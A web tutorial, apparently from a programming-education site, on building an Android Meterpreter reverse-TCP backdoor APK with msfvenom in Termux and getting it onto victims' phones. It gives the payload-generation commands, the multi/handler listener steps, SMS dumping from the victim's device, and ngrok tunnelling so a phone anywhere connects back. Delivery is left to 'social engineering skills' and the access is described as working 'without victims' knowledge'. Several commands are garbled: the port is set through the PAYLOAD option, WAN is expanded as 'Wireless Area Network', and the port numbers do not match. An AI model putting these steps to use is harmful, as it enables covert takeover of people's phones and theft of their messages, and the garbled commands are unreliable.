
Remote access is a vulnerability through which attackers can control any device. Most commonly, payloads are used for remote control. Payloads are sent through social engineering or phishing attacks. Once the payload is injected, the actual attack begins. The payload will provide a reverse connection. Most commonly, Metasploit framework is used for generating payloads. There are three different types of payload modules in the Metasploit Framework:
- Singles
- Stagers
- Stages.
let’s look at how we can exploit and get remote access to an android device using Metasploit. In android, we need termux to run Metasploit. After installing termux we need to install the Metasploit framework.
After installing the Metasploit framework, just run pkg update && pkg upgrade to upgrade your machine. Then type termux-setup-storage to avoid permission-related issues. termux-setup-storage is the command used in termux to provide storage permission. This is done in order to store payload inside the device or to copy payload from termux to mobile. now if you type the ls command you can see a directory named storage. ls stands for list the current directory and is a command used in Linux to list files inside the current directory.
Basic Commands:
- $ pkg update && pkg upgrade
- $ termux-setup-storage
We can generate different types of payloads based on requirements. Let’s first generate a payload to gain access to a device that is connected to the same network. the same network refers to devices connected to each other, either directly or through a mobile hotspot (wireless network). let’s generate a payload named Geeks.apk.
Generate payload using following command msfvenom contains standard command-line options used to generate the payload. lhost stands for your IP address. just type ifconfig to know your IP address. lport will be the port number you can enter your own port number.

- $ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.60.255 lport=5321 R> Geeks.apk
After generating the payload copy the payload to your storage using the command cp Geeks.apk storage. Now can see the payload inside storage by just typing cd storage and ls.
Now just go to storage and download Geeks.apk and allow all permissions. This will provide a reverse connection to the host machine.
let’s see how we can exploit this. Just enter the command msfconsole. This will open a new interface. then enter the following commands.
msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST your_ip msf6 exploit(multi/handler) > set PAYLOAD your_port msf6 exploit(multi/handler) > exploit
Note: Enter lhost and lport what you entered while generating payload.

Now we got meterpreter session. meterpreter session is nothing but a reverse connection. you can type help if you want to know what we can do with this session.


you can do lots of stuff using this payload. let’s try to get messages from the victim’s device for this you should type dump_sms $HOME. dump_sms refers to the command to send all SMS from the victim device to our device and $HOME refers to the location to store SMS. We can move this SMS file from the home directory to our storage by using the command:
$ mv sms_file_name storage $ cd storage $ mv sms_file-name downloads
Now can easily read all messages from downloads:
Remote access will result in loss of confidentiality. An attacker can do whatever they want. But this is in localhost.
Now let’s see how can exploit the device somewhere around the world. For this, Wireless we should download ngrok. Since we are exploiting through WAN( Wireless Area Network). download ngrok for Linux from ngrok website. In termux type the following command:
$ cd storage //refers to change directory from home to storage. $ cd downloads //refers to changing the directory from storage to downloads. $ mv ngrok $HOME //move ngrok from downloads to the home directory. $ chmod +x ngrok //providing permission
In most cases, ngrok doesn’t run in a normal environment. so need to download ubuntu or any external os. You can download ubuntu easily through AnLinux app.
After successfully installing ngrok, sign up in ngrok and validate your auth token by following the command. you can find your auth token once you log in to ngrok.
$ ./ngrok config add-authtoken <token>
Now we should run a TCP server for port forwarding. In order to run the TCP server use the following command.
$ ./ngrok tcp 5431

creating payload is similar to the previous but lhost and lport should be changed according to ngrok. In the above case, LHOST will be 6.tcp.ngrok.io and LPORT will be 16960. It will differ every time we run TCP server using ngrok. ngrok should active another session in order to establish a connection.
$ msfvenom -p android/meterpreter/ reverse_tcp lhost=6.tcp.ngrok.io lport=16960 R> Geeks.apk

As previous move payload from home directory to downloads. Now payload should be sent to victim’s device and it depends on your social engineering skills. After successfully installing the payload in victim’s device run msfconsle to get an interpreter session. for this use following commands.
msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 0.0.0.0 msf6 exploit(multi/handler) > set PAYLOAD your_port (in my case it is 5544) msf6 exploit(multi/handler) > exploit

Now using this we gain access to the victim’s device. We can do a lot of things without victims’ knowledge This is how remote access works. There are a lot of ways through which we can gain access to a remote device. Usually, backdoors are created in order to stay inside victims’ devices. payload is a type of backdoor through which we exploited the target device.